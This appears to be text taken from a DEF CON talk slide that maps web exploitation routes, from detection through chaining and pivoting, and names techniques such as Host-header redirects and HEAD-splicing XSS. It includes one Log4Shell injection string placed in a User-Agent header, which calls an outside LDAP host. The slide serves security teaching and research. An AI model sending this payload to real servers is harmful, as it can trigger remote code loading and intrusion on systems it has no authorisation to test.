 Explore exploitation routes
Detect
Confirm
Explore
Store
Attack
Store
Chain & Pivot
• User-Agent: ${jndi:ldap://x.oastify.com}
• Impossible CSRF
Attack
• Host-header redirects
• HEAD-splicing XSS
• Challenges: precision, stacked-responses
N®
DEFCON
D3F
C0N